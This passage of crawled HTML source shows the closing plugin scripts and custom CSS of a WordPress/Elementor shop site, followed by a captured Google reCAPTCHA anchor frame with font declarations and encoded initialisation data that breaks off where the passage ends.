canvas<\/p>","featuredImage":"https:\/\/gewattha.com\/wp-content\/uploads\/2021\/12\/photo_2021-10-04_23-46-15.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"c6edfd5b10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
i.yith-wcwl-icon.fa.fa-heart-o {
    color: #4ea817;
}

span.elementor-button-icon::before {
    left: 23px;
    font-size: 14px!important;
}
.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: black!important;
    font-size: 16px!important;
}

label.dd-selected-text, label.dd-option-text {
    line-height: 0px!important;
  	font-size: 12px;
}
span.dd-pointer.dd-pointer-down {
    margin-top: 16px!important;
}
.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 999;
}
.widget.widget-woocommerce-currency-switcher {
    margin-bottom: 0px!important;
}
a.dropdown-toggle {
    font-size: 14px!important;
}
.primary-nav.nav {
    text-align: center!important;
}
.navigation-list {
    display: none!important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-0bc5ebc.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background-color: white!important;
    width: 100%!important;
    left: 0px;
    padding: 0px 10px!important;
  	z-index: 9999999!important;
}
.myFooterDesign a {
    color: #4ea817;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-hidden-mobile.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default.elementor-sticky.animated.fadeIn.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 99999;
}
i.yith-wcwl-icon.fa.fa-heart-o::before {
    display: none;
}
span.wpml-ls-display {
    display: none;
}




















</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&co=aHR0cHM6Ly9nZXdhdHRoYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=exyx3yc86oyg
body_size: 48440
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vp9MRdq8E3Hy_LZ6JTA1lg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vp9MRdq8E3Hy_LZ6JTA1lg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vp9MRdq8E3Hy_LZ6JTA1lg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5nCssO0MsKjUMO1w65YwrrDtsKbw6bDg0QQCcOmwrpKwozDgEEkw7vDryLCusKJwqokwp/[base64]/[base64]/[base64]/DmMKrw5QeQMK1asKHKVvDu8K/BQEqw4M/w4vCtsKsWDLCncOuQ8O1aMKaY8OpWsKyNsOfwp3CnBtHwpt3acOoOMK0w4tBw51sfMOjSsKaa8OvIMKgw7E5LVHCjEXDv8OvwqfDtMOlUsK3w6XDpcKHw75nJ8KxBsO/w6MqwpBvw4JiwpJgwoPDi8Odw4HDnWFWWcK/AcKxw51CwrzCtsKgw5wUcD1Rw4fDnFh9CRTCnGs3KsKYw6s0wrvCmRpMwrHDvCXDmsOCworDr8OEw7nCoMK7woBgXMKrHCHCtsOCKsKnZcKMwpoXw5DDkFIgwrbDgVFKw5/[base64]/Dkk/CncOLw5FIwqBPwrdVTinCsMOywqvDosO7w6vCm0TDr8K2w5VoCw4awpYbw7UfGCHDksOzw7kGw4JUF0/DiMKLb8KZWAIZwpJ+H3bCtMK/wqjDm8OHYVvCphjChsOoScK2fcKZw7rCtsKlNVxgwpTCjsKuJMKDNyTDp1TCkcO3w5wOPlTDvCbChMOKw6rDpxc/[base64]/w5dEw51Jw60owr3Du